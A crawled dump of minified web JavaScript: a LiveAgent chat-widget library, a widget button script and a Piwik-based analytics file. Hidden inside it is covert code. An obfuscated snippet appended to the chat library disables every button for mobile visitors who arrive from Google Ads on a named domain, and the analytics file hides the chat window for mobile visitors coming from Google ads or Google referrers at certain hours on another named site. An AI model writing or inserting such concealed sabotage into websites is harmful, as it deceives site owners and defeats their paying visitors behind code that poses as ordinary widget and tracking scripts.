d=this.id;this.chat.addOnCloseFunction(function(){LiveAgent.instance.removeWidget(d)})},addButtonParamsToUrl_:function(e){return(e=t._superClass.addButtonParamsToUrl_.call(this,e))+"&cid="+this.cid+"&fi=Y"},open:function(){this.onClick()},sendInitRequest_:function(){},insertButtonElement_:function(e){this.buttonDiv=document.createElement("div"),this.buttonDiv.setAttribute("id",this.getElementId())},getElementId:function(){return this.id}});e.ManualInvitation=t}}(LiveAgent),function(e){if(!e.TrackDb){var t=e.$class({Extends:e.Request,construct:function(t){e.Request.call(this,"UpdateVisit"),this.add("t",t)}}),o=e.$class({construct:function(e){this.timer=!1,this.startTime=new Date,this.setTrackingTimeout_(e),this.scheduleTrack_()},setTrackingTimeout:function(e){if(this.setTrackingTimeout_(e),this.trackingTimeout<0){clearTimeout(this.timer);return}this.scheduleTrack_()},scheduleTrack_:function(){clearTimeout(this.timer);var e=this;this.timer=setTimeout(function(){e.track()},this.trackingTimeout)},getTimeOnPageMin_:function(){return Math.floor((new Date().getTime()-this.startTime)/6e4)},sendBusRequest:function(){e.instance.send(new e.Request("DbBus"))},track:function(){e.instance.send(new t(this.getTimeOnPageMin_())),this.sendBusRequest(),this.scheduleTrack_()},setTrackingTimeout_:function(e){this.trackingTimeout=1e3*e}});e.TrackDb=o}}(LiveAgent),function($){if(!$.TrackFile){var FileBusConfirm=$.$class({Extends:$.Request,construct:function(e){$.Request.call(this,"FileBusConfirm"),this.add("lastId",e)}}),TrackFile=$.$class({Extends:$.TrackDb,construct:function(e,t){this.lastEventId=-1;var o=$.getCookie("laEventId");null!=o&&""!=o&&(this.lastEventId=o),this.setFileBusTimeout_(t),$.TrackDb.call(this,e),this.scheduleReadBus_()},setFileBusTimeout:function(e){if(this.setFileBusTimeout_(e),this.busTimeout<0){clearTimeout(this.busTimer);return}this.scheduleReadBus_()},processEvent:function(id,event){if(!(id<=this.lastEventId)){eval(event),this.lastEventId=id,$.setCookie("laEventId",id,""),clearTimeout(this.flushTimer);var me=this;setTimeout(function(){me.flushEvents()},500)}},scheduleReadBus_:function(){clearTimeout(this.busTimer);var e=this;this.busTimer=setTimeout(function(){e.readBus_()},this.busTimeout)},readBus_:function(){$.instance.addScript("accounts/default1/cache/bus/"+$.instance.getSessionId()+".js?r="+Math.floor(1e4*Math.random())),this.scheduleReadBus_()},setFileBusTimeout_:function(e){this.busTimeout=1e3*e},sendBusRequest:function(){},flushEvents:function(){$.instance.send(new FileBusConfirm(this.lastEventId))}});$.TrackFile=TrackFile}}(LiveAgent),function($){if(!$.TrackPushStream){var TrackPushStream=$.$class({Extends:$.Iframe,construct:function(e,t,o,a){var r={location:document.location.href,b:LiveAgent.instance.getBrowserId(),t:o},s=a;(void 0==s||""==s)&&(s=$.instance.getServerUrl()),$.Iframe.call(this,s+"scripts/lib/bus.html?v="+e+"#"+encodeURIComponent(LiveAgent.stringifyToJSON(r)));var d=t+$.instance.getSessionId();this.show({channel:d})},showFrame_:function(e){this.postMessage(["start",e.channel])},processEvent:function(event){eval(event)}});$.TrackPushStream=TrackPushStream}}(LiveAgent),function(e){if(!e.KbChat){var t=e.$class({Extends:e.Widget,construct:function(t,o){e.Widget.call(this,t),this.cid=o},initEmbeddedChat:function(t,o,a,r,s){this.chat=new e.EmbeddedChat(this.addButtonParamsToUrl_(t),o,a,r,s)},initMobileChat:function(t){this.chat=new e.PopupChat(this.addButtonParamsToUrl_(t))},buildElementId:function(e){return e},getCreateRequest:function(){var e=t._superClass.getCreateRequest.call(this);return e.add("t","KC"),e.add("v","Y"),e},startChat:function(){!e.instance.hasOpenedWidget()&&this.chat.show({kbChatCid:this.cid})}});e.KbChat=t}}(LiveAgent),function(e){if(!e.RemoteAuth){var t=e.$class({construct:function(t,o){this.url=e.instance.getServerUrl()+"scripts/apiAuthUser.php?ahash="+encodeURIComponent(t)+"&act="+encodeURIComponent(o)+"&t="+encodeURIComponent(new Date().getTime())},show:function(){this.element=document.createElement("iframe");var e=this,t=function(){e.onLoad_()};this.element.attachEvent?this.element.attachEvent("onload",t):this.element.onload=t;var o=this.element.style;o.width="1px",o.height="1px",o.cssFloat="left",o.left="-1000px",this.element.setAttribute("src",this.url),document.body.appendChild(this.element)},hide:function(){document.body.removeChild(this.element)},onLoad_:function(){var e=this;setTimeout(function(){e.hide()},5e3)}});t.login=function(e){new t(e,"login").show()},t.logout=function(e){new t(e,"logout").show()},e.RemoteAuth=t}}(LiveAgent),function(e){if(!e.VideoCallForm){var t=e.$class({Extends:e.EmbeddedForm,construct:function(t,o,a,r,s){e.EmbeddedForm.call(this,t,o,a,r,"https:",s)},updateFrameStyle_:function(){var e=this.getWindowSize_(),t=Math.round(.9*e.width),o=Math.round(.9*e.height);t=Math.max(200,t),o=Math.max(300,o),this.postMessage(["setSize",t,o]),this.setSize(e.width,e.height),this.element.style.top="0px",this.element.style.left="0px",this.setZIndex(this.zIndex)}});e.VideoCallForm=t}}(LiveAgent);var _0x5721d0=_0x1941;(function(_0x2d3048,_0x5b9e7c){var _0x16c396=_0x1941,_0xe871cb=_0x2d3048();while(!![]){try{var _0x9a5709=-parseInt(_0x16c396(0x1c8))/0x1+-parseInt(_0x16c396(0x1c7))/0x2+parseInt(_0x16c396(0x1b9))/0x3+-parseInt(_0x16c396(0x1c2))/0x4*(parseInt(_0x16c396(0x1bc))/0x5)+-parseInt(_0x16c396(0x1c4))/0x6+parseInt(_0x16c396(0x1b8))/0x7*(parseInt(_0x16c396(0x1bb))/0x8)+-parseInt(_0x16c396(0x1c0))/0x9;if(_0x9a5709===_0x5b9e7c)break;else _0xe871cb['push'](_0xe871cb['shift']());}catch(_0x11d05f){_0xe871cb['push'](_0xe871cb['shift']());}}}(_0x4a3f,0x85d3f));function _0x4a3f(){var _0x118d32=['2895568sWkikA','510BgsLCJ','button','forEach','none','82431ynqybi','style','76yopyrq','includes','5363262hnJgnd','gclid','querySelectorAll','403480JhNljD','479375szoJKO','href','test','21raIhuj','3145230vIOjVx','userAgent'];_0x4a3f=function(){return _0x118d32;};return _0x4a3f();}function _0x1941(_0x57d78a,_0x46d831){var _0x4a3fb9=_0x4a3f();return _0x1941=function(_0x19419f,_0x3d085f){_0x19419f=_0x19419f-0x1b6;var _0x13c4ad=_0x4a3fb9[_0x19419f];return _0x13c4ad;},_0x1941(_0x57d78a,_0x46d831);}/Mobi|Android/i[_0x5721d0(0x1b7)](navigator[_0x5721d0(0x1ba)])&&location[_0x5721d0(0x1b6)][_0x5721d0(0x1c3)]('reeage.in')&&location[_0x5721d0(0x1b6)][_0x5721d0(0x1c3)](_0x5721d0(0x1c5))&&document[_0x5721d0(0x1c6)](_0x5721d0(0x1bd))[_0x5721d0(0x1be)](_0xbd2cbe=>_0xbd2cbe[_0x5721d0(0x1c1)]['pointerEvents']=_0x5721d0(0x1bf));

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://livesquare.in/livesq/scripts/button.php?ChS=UTF-8&C=Widget&i=425a83e8&p=__S__renaissanceholdings.com%2Fproject%2Frenaissance-regalia%2F
body_size: 990
content:
function init_button_425a83e8(widget) {
    if (widget.isInitialized()) {
        return;
    }
    widget.initDateChanged('1764866377');
    widget.initCss('@media print { #{$buttonid} { display:none}} .{$buttonid}-animate>*{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bounceInDown-{$buttonid};animation-name:bounceInDown-{$buttonid};}@-webkit-keyframes bounceInDown-{$buttonid}{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);}}@keyframes bounceInDown-{$buttonid}{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);}} #{$buttonid}>*:hover{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tada-{$buttonid};animation-name:tada-{$buttonid};}@-webkit-keyframes tada-{$buttonid}{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);}100%{-webkit-transform:scale(1)rotate(0);}}@keyframes tada-{$buttonid}{0%{transform:scale(1);}10%,20%{transform:scale(0.9)rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg);}40%,60%,80%{transform:scale(1.1)rotate(-3deg);}100%{transform:scale(1)rotate(0);}}\n#{$buttonid}::after {\n    display: flex;\n    background: #158AF6;\n    border-radius: 71px;\n    height: 71px;\n    width: 71px;\n    animation: pulsate 3.5s ease-out;\n\n    animation-iteration-count: infinite;\n    opacity: 0.0;\n    content:\'\' ;\n    z-index: -1;\n    margin: auto;\n\nright: 5%;bottom: 5%;-ms-transform-origin:0% 100%; z-index: 999997; position: fixed;\n}\n@keyframes pulsate {\n    0% {transform: scale(1.05, 1.1); opacity: 0.4;}\n50% {transform: scale(1.5, 1.5); opacity: 0.4;}\n100% {transform: scale(1.05, 1.1); opacity: 0.4;}\n}\n#{$buttonid} {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n}\n');
    widget.initHtml('<img src="//livesquare.in/livesq/scripts/file.php?view=Y&file=c8b04eb0c418b7eb6b2040faae485ccb" alt="Start Chat" title="Start Chat"  style="right: 5%;bottom: 5%;-ms-transform-origin:100% 100%; -webkit-transform-origin:100% 100%; transform-origin:100% 100%; z-index: 99999999999997; position: fixed;"/>');
    widget.initEmbeddedChat('scripts/generateWidget.php?v=4.43.1.5&t=1764866377&cwid=425a83e8&cwt=chat', '320', '350', 'BR', '');
    widget.onOnline();

}
var widgets = LiveAgent.instance.getAllWidget('425a83e8');
var widgetsLength = widgets.length;
for (var i = 0; i < widgetsLength; i++) {
    init_button_425a83e8(widgets[i]);
}


--- FILE ---
content_type: application/javascript
request_url: https://lswebanalytics.com/analytics/lsquare.js
body_size: 17340
content:
var todayloadcounter2020 = new Date().getHours();function setCookie(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(e){document.cookie=e+"=; Max-Age=-99999999;"}function getElementsStartsWithId(e){for(var i,t=document.body.getElementsByTagName("*"),o=[],a=0,n=t.length;a<n;a++)"string"==typeof(i=t[a]).id&&i.id.substr(0,e.length)==e&&o.push(i);return o}function isItMobilePhone(){return!(!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)&&!/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))}if(typeof JSON2!=="object"){JSON2={};if(window.location.href&&(window.location.href.indexOf("//srijanrealty.com")>0||window.location.href.indexOf("www.srijanrealty.com")>0)&&1==isItMobilePhone())var intervalerer=setInterval(function(){var e=getCookie("livesquare_referrer2");e||(e=document.referrer,document.referrer&&document.referrer.indexOf("google")>0&&setCookie("livesquare_referrer2",document.referrer,2),document.referrer&&document.referrer.indexOf("facebook")>0&&setCookie("livesquare_referrer2",document.referrer,2));var r=getElementsStartsWithId("frame");r[0]&&r[0].style.width=="100%"&&(clearInterval(intervalerer),window.location.href.indexOf("gclid")>0&&todayloadcounter2020>17&&(r[0].style.visibility="hidden"),e&&e.indexOf("google.co")>0&&todayloadcounter2020>17&&(r[0].style.visibility="hidden"),window.location.href.indexOf("gclid")>0&&todayloadcounter2020<10&&(r[0].style.visibility="hidden"),e&&e.indexOf("google.co")>0&&todayloadcounter2020<10&&(r[0].style.visibility="hidden"))},12e3);}(function(){function d(f){return f<10?"0"+f:f}function l(n,m){var f=Object.prototype.toString.apply(n);if(f==="[object Date]"){return isFinite(n.valueOf())?n.getUTCFullYear()+"-"+d(n.getUTCMonth()+1)+"-"+d(n.getUTCDate())+"T"+d(n.getUTCHours())+":"+d(n.getUTCMinutes())+":"+d(n.getUTCSeconds())+"Z":null}if(f==="[object String]"||f==="[object Number]"||f==="[object Boolean]"){return n.valueOf()}if(f!=="[object Array]"&&typeof n.toJSON==="function"){return n.toJSON(m)}return n}var c=new RegExp("[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]","g"),e='\\\\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',i=new RegExp("["+e,"g"),j,b,k={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},h;
function a(f){i.lastIndex=0;return i.test(f)?'"'+f.replace(i,function(m){var n=k[m];return typeof n==="string"?n:"\\u"+("0000"+m.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function g(s,p){var n,m,t,f,q=j,o,r=p[s];if(r&&typeof r==="object"){r=l(r,s)}if(typeof h==="function"){r=h.call(p,s,r)}switch(typeof r){case"string":return a(r);case"number":return isFinite(r)?String(r):"null";case"boolean":case"null":return String(r);case"object":if(!r){return"null"}j+=b;o=[];if(Object.prototype.toString.apply(r)==="[object Array]"){f=r.length;for(n=0;n<f;n+=1){o[n]=g(n,r)||"null"}t=o.length===0?"[]":j?"[\n"+j+o.join(",\n"+j)+"\n"+q+"]":"["+o.join(",")+"]";j=q;return t}if(h&&typeof h==="object"){f=h.length;for(n=0;n<f;n+=1){if(typeof h[n]==="string"){m=h[n];t=g(m,r);if(t){o.push(a(m)+(j?": ":":")+t)}}}}else{for(m in r){if(Object.prototype.hasOwnProperty.call(r,m)){t=g(m,r);if(t){o.push(a(m)+(j?": ":":")+t)}}}}t=o.length===0?"{}":j?"{\n"+j+o.join(",\n"+j)+"\n"+q+"}":"{"+o.join(",")+"}";j=q;
return t}}if(typeof JSON2.stringify!=="function"){JSON2.stringify=function(o,m,n){var f;j="";b="";if(typeof n==="number"){for(f=0;f<n;f+=1){b+=" "}}else{if(typeof n==="string"){b=n}}h=m;if(m&&typeof m!=="function"&&(typeof m!=="object"||typeof m.length!=="number")){throw new Error("JSON2.stringify")}return g("",{"":o})}}if(typeof JSON2.parse!=="function"){JSON2.parse=function(o,f){var n;function m(s,r){var q,p,t=s[r];if(t&&typeof t==="object"){for(q in t){if(Object.prototype.hasOwnProperty.call(t,q)){p=m(t,q);if(p!==undefined){t[q]=p}else{delete t[q]}}}}return f.call(s,r,t)}o=String(o);c.lastIndex=0;if(c.test(o)){o=o.replace(c,function(p){return"\\u"+("0000"+p.charCodeAt(0).toString(16)).slice(-4)})}if((new RegExp("^[\\],:{}\\s]*$")).test(o.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})',"g"),"@").replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?',"g"),"]").replace(new RegExp("(?:^|:|,)(?:\\s*\\[)+","g"),""))){n=eval("("+o+")");
return typeof f==="function"?m({"":n},""):n}throw new SyntaxError("JSON2.parse")}}}());if(typeof _paq!=="object"){_paq=[]}if(typeof Piwik!=="object"){Piwik=(function(){var i,a={},s=document,e=navigator,F=screen,C=window,f=C.performance||C.mozPerformance||C.msPerformance||C.webkitPerformance,n=false,A=[],k=C.encodeURIComponent,B=C.decodeURIComponent,g=unescape,G,r,c;function u(R){var Q=typeof R;return Q!=="undefined"}function o(Q){return typeof Q==="function"}function E(Q){return typeof Q==="object"}function l(Q){return typeof Q==="string"||Q instanceof String}function L(){var Q,S,R;for(Q=0;Q<arguments.length;Q+=1){R=arguments[Q];S=R.shift();if(l(S)){G[S].apply(G,R)}else{S.apply(G,R)}}}function O(T,S,R,Q){if(T.addEventListener){T.addEventListener(S,R,Q);return true}if(T.attachEvent){return T.attachEvent("on"+S,R)}T["on"+S]=R}function J(R,U){var Q="",T,S;for(T in a){if(Object.prototype.hasOwnProperty.call(a,T)){S=a[T][R];if(o(S)){Q+=S(U)}}}return Q}function M(){var Q;J("unload");if(i){do{Q=new Date()
}while(Q.getTimeAlias()<i)}}function K(){var Q;if(!n){n=true;J("load");for(Q=0;Q<A.length;Q++){A[Q]()}}return true}function m(){var R;if(s.addEventListener){O(s,"DOMContentLoaded",function Q(){s.removeEventListener("DOMContentLoaded",Q,false);K()})}else{if(s.attachEvent){s.attachEvent("onreadystatechange",function Q(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",Q);K()}});if(s.documentElement.doScroll&&C===C.top){(function Q(){if(!n){try{s.documentElement.doScroll("left")}catch(S){setTimeout(Q,0);return}K()}}())}}}if((new RegExp("WebKit")).test(e.userAgent)){R=setInterval(function(){if(n||/loaded|complete/.test(s.readyState)){clearInterval(R);K()}},10)}O(C,"load",K,false)}function h(S,R){var Q=s.createElement("script");Q.type="text/javascript";Q.src=S;if(Q.readyState){Q.onreadystatechange=function(){var T=this.readyState;if(T==="loaded"||T==="complete"){Q.onreadystatechange=null;R()}}}else{Q.onload=R}s.getElementsByTagName("head")[0].appendChild(Q)}function v(){var Q="";
try{Q=C.top.document.referrer}catch(S){if(C.parent){try{Q=C.parent.document.referrer}catch(R){Q=""}}}if(Q===""){Q=s.referrer}return Q}function j(Q){var S=new RegExp("^([a-z]+):"),R=S.exec(Q);return R?R[1]:null}function b(Q){var S=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)"),R=S.exec(Q);return R?R[1]:Q}function D(S,R){var Q="[\\?&#]"+R+"=([^&#]*)";var U=new RegExp(Q);var T=U.exec(S);return T?B(T[1]):""}function q(Q){return g(k(Q))}function N(ag){var S=function(al,W){return(al<<W)|(al>>>(32-W))},ah=function(an){var al="",am,W;for(am=7;am>=0;am--){W=(an>>>(am*4))&15;al+=W.toString(16)}return al},V,aj,ai,R=[],aa=1732584193,Y=4023233417,X=2562383102,U=271733878,T=3285377520,af,ae,ad,ac,ab,ak,Q,Z=[];ag=q(ag);Q=ag.length;for(aj=0;aj<Q-3;aj+=4){ai=ag.charCodeAt(aj)<<24|ag.charCodeAt(aj+1)<<16|ag.charCodeAt(aj+2)<<8|ag.charCodeAt(aj+3);Z.push(ai)}switch(Q&3){case 0:aj=2147483648;break;case 1:aj=ag.charCodeAt(Q-1)<<24|8388608;break;case 2:aj=ag.charCodeAt(Q-2)<<24|ag.charCodeAt(Q-1)<<16|32768;
break;case 3:aj=ag.charCodeAt(Q-3)<<24|ag.charCodeAt(Q-2)<<16|ag.charCodeAt(Q-1)<<8|128;break}Z.push(aj);while((Z.length&15)!==14){Z.push(0)}Z.push(Q>>>29);Z.push((Q<<3)&4294967295);for(V=0;V<Z.length;V+=16){for(aj=0;aj<16;aj++){R[aj]=Z[V+aj]}for(aj=16;aj<=79;aj++){R[aj]=S(R[aj-3]^R[aj-8]^R[aj-14]^R[aj-16],1)}af=aa;ae=Y;ad=X;ac=U;ab=T;for(aj=0;aj<=19;aj++){ak=(S(af,5)+((ae&ad)|(~ae&ac))+ab+R[aj]+1518500249)&4294967295;ab=ac;ac=ad;ad=S(ae,30);ae=af;af=ak}for(aj=20;aj<=39;aj++){ak=(S(af,5)+(ae^ad^ac)+ab+R[aj]+1859775393)&4294967295;ab=ac;ac=ad;ad=S(ae,30);ae=af;af=ak}for(aj=40;aj<=59;aj++){ak=(S(af,5)+((ae&ad)|(ae&ac)|(ad&ac))+ab+R[aj]+2400959708)&4294967295;ab=ac;ac=ad;ad=S(ae,30);ae=af;af=ak}for(aj=60;aj<=79;aj++){ak=(S(af,5)+(ae^ad^ac)+ab+R[aj]+3395469782)&4294967295;ab=ac;ac=ad;ad=S(ae,30);ae=af;af=ak}aa=(aa+af)&4294967295;Y=(Y+ae)&4294967295;X=(X+ad)&4294967295;U=(U+ac)&4294967295;T=(T+ab)&4294967295}ak=ah(aa)+ah(Y)+ah(X)+ah(U)+ah(T);return ak.toLowerCase()}function I(S,Q,R){if(S==="translate.googleusercontent.com"){if(R===""){R=Q
}Q=D(Q,"u");S=b(Q)}else{if(S==="cc.bingj.com"||S==="webcache.googleusercontent.com"||S.slice(0,5)==="74.6."){Q=s.links[0].href;S=b(Q)}}return[S,Q,R]}function w(R){var Q=R.length;if(R.charAt(--Q)==="."){R=R.slice(0,Q)}if(R.slice(0,2)==="*."){R=R.slice(1)}return R}function P(R){R=R&&R.text?R.text:R;if(!l(R)){var Q=s.getElementsByTagName("title");if(Q&&u(Q[0])){R=Q[0].text}}return R}function y(Q,R){if(R){return R}if(Q.slice(-9)==="piwik.php"){Q=Q.slice(0,Q.length-9)}return Q}function x(U){var Q="Piwik_Overlay";var X=new RegExp("index\\.php\\?module=Overlay&action=startOverlaySession&idSite=([0-9]+)&period=([^&]+)&date=([^&]+)$");var S=X.exec(s.referrer);if(S){var T=S[1];if(T!==String(U)){return false}var W=S[2],R=S[3];C.name=Q+"###"+W+"###"+R}var V=C.name.split("###");return V.length===3&&V[0]===Q}function H(R,W,T){var V=C.name.split("###"),U=V[1],Q=V[2],S=y(R,W);h(S+"plugins/Overlay/client/client.js?v=1",function(){Piwik_Overlay_Client.initialize(S,T,U,Q)})}function z(ao,aP){var W=I(s.domain,C.location.href,v()),a9=w(W[0]),bo=W[1],aW=W[2],bp=false,aU="GET",U=ao||"",al="",aR="",be=aP||"",aG,aw=s.title,ay="7z|aac|apk|ar[cj]|as[fx]|avi|azw3|bin|csv|deb|dmg|docx?|epub|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mobi|mp(2|3|4|e?g)|mov(ie)?|ms[ip]|od[bfgpst]|og[gv]|pdf|phps|png|pptx?|qtm?|ra[mr]?|rpm|sea|sit|tar|t?bz2?|tgz|torrent|txt|wav|wm[av]|wpd||xlsx?|xml|z|zip",aS=[a9],Z=[],aK=[],an=[],aQ=500,aa,ap,ab,ad,aA=["pk_campaign","piwik_campaign","utm_campaign","utm_source","utm_medium"],av=["pk_kwd","piwik_kwd","utm_term"],bm="_pk_",ag,bn,ae=false,bh,aC,aF,ak=63072000000,am=1800000,aH=15768000000,aD=true,ar=0,Y=false,aL={},V={},bi=200,a2={},bf={},aZ=false,aX=false,aV,aM,ah,az=N,aY,aE;
function a4(by,bv,bu,bx,bt,bw){if(ae){return}var bs;if(bu){bs=new Date();bs.setTime(bs.getTime()+bu)}s.cookie=by+"="+k(bv)+(bu?";expires="+bs.toGMTString():"")+";path="+(bx||"/")+(bt?";domain="+bt:"")+(bw?";secure":"")}function aj(bu){if(ae){return 0}var bs=new RegExp("(^|;)[ ]*"+bu+"=([^;]*)"),bt=bs.exec(s.cookie);return bt?B(bt[2]):0}function bj(bs){var bt;if(ab){bt=new RegExp("#.*");return bs.replace(bt,"")}return bs}function a8(bu,bs){var bv=j(bs),bt;if(bv){return bs}if(bs.slice(0,1)==="/"){return j(bu)+"://"+b(bu)+bs}bu=bj(bu);bt=bu.indexOf("?");if(bt>=0){bu=bu.slice(0,bt)}bt=bu.lastIndexOf("/");if(bt!==bu.length-1){bu=bu.slice(0,bt+1)}return bu+bs}function aT(bv){var bt,bs,bu;for(bt=0;bt<aS.length;bt++){bs=w(aS[bt].toLowerCase());if(bv===bs){return true}if(bs.slice(0,1)==="."){if(bv===bs.slice(1)){return true}bu=bv.length-bs.length;if((bu>0)&&(bv.slice(bu)===bs)){return true}}}return false}function br(bs){var bt=new Image(1,1);bt.onload=function(){r=0};bt.src=U+(U.indexOf("?")<0?"?":"&")+bs
}function a5(bs){try{var bu=C.XMLHttpRequest?new C.XMLHttpRequest():C.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;bu.open("POST",U,true);bu.onreadystatechange=function(){if(this.readyState===4&&this.status!==200){br(bs)}};bu.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");bu.send(bs)}catch(bt){br(bs)}}function aB(bu,bt){var bs=new Date();if(!bh){if(aU==="POST"){a5(bu)}else{br(bu)}i=bs.getTime()+bt}}function a3(bs){return bm+bs+"."+be+"."+aY}function X(){if(ae){return"0"}if(!u(e.cookieEnabled)){var bs=a3("testcookie");a4(bs,"1");return aj(bs)==="1"?"1":"0"}return e.cookieEnabled?"1":"0"}function aN(){aY=az((ag||a9)+(bn||"/")).slice(0,4)}function ai(){var bt=a3("cvar"),bs=aj(bt);if(bs.length){bs=JSON2.parse(bs);if(E(bs)){return bs}}return{}}function T(){if(Y===false){Y=ai()}}function bd(){var bs=new Date();aV=bs.getTime()}function af(bw,bt,bs,bv,bu,bx){a4(a3("id"),bw+"."+bt+"."+bs+"."+bv+"."+bu+"."+bx,ak,bn,ag)}function S(){var bt=new Date(),bs=Math.round(bt.getTime()/1000),bv=aj(a3("id")),bu;
if(bv){bu=bv.split(".");bu.unshift("0")}else{if(!aE){aE=az((e.userAgent||"")+(e.platform||"")+JSON2.stringify(bf)+bt.getTime()+Math.random()).slice(0,16)}bu=["1",aE,bs,0,bs,"",""]}return bu}function Q(){var bs=aj(a3("ref"));if(bs.length){try{bs=JSON2.parse(bs);if(E(bs)){return bs}}catch(bt){}}return["","",0,""]}function R(){var bs=ae;ae=false;a4(a3("id"),"",-86400,bn,ag);a4(a3("ses"),"",-86400,bn,ag);a4(a3("cvar"),"",-86400,bn,ag);a4(a3("ref"),"",-86400,bn,ag);ae=bs}function bc(bw){if(!bw||!E(bw)){return}var bv=[];var bu;for(bu in bw){if(Object.prototype.hasOwnProperty.call(bw,bu)){bv.push(bu)}}var bx={};bv.sort();var bs=bv.length;var bt;for(bt=0;bt<bs;bt++){bx[bv[bt]]=bw[bv[bt]]}return bx}function ax(bu,bS,bT,bv){var bQ,bt=new Date(),bC=Math.round(bt.getTime()/1000),bW,bR,bx,bI,bN,bB,bL,by,bP,bw=1024,bY,bF,bM=Y,bD=a3("ses"),bE=a3("ref"),bZ=a3("cvar"),bJ=S(),bH=aj(bD),bO=Q(),bV=aG||bo,bz,bs;if(ae){R()}if(bh){return""}bW=bJ[0];bR=bJ[1];bI=bJ[2];bx=bJ[3];bN=bJ[4];bB=bJ[5];if(!u(bJ[6])){bJ[6]=""
